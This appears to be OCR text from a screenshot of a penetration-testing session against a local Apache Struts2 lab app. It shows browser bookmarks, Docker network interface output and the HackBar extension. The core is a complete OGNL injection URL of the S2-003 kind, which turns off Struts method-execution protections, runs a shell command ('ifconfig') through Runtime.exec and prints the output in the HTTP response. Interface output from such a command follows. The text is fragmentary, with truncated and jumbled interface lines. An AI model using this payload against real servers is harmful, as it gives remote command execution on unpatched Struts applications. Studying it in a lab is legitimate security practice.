 localhost:8080/S2_03_war_exploded/login.action?(%27\u0023context[\%27xwork.MethodAccessor.denyMethodExecution\%27]\u003dfalse%27)(bla)(bla)&(%27\u0...
7
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资... 未看的链接 Phone TOOL-GIthub 靶场 » 阅读清单
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-a0a0bdb10999: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 192.168.80.1  netmask 255.255.240.0  broadcast 192.168.95.255
ether 02:42:89:ff:0a:de  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-adf0d0cfc87b: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.21.0.1  netmask 255.255.0.0  broadcast 172.21.255.255
ether 02:42:f0:f0:a6:c3  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-bdcce8f20661: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8080/S2_03_war_exploded/login.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')
(bla)(bla)&('\u0023mycmd\u003d\'ifconfig\'')(bla)(bla)&('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)&(A)
(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))&(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))&(C)(('\u0023mydat.readFully(\u0023myres)')(bla))&(D)
(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))&('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)&(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))